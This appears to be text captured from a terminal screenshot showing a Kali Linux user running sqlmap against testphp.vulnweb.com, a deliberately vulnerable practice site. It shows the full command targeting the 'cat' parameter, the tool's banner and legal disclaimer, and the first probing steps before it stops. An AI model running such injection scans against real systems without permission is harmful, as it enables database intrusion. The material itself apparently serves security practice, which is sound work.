 ┌──(loukik㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.3#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 00:56:20 /2024-04-23/
[00:56:20] [INFO] testing connection to the target URL
[00:56:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:56:21] [INFO] testing if the target URL content is stable
[00:56:22] [INFO] target URL content is stable
[00:56:22] [INFO] testing if GET parameter 'cat' is dynamic
[00:56:22] [INFO] GET parameter 'cat' appears to be dynamic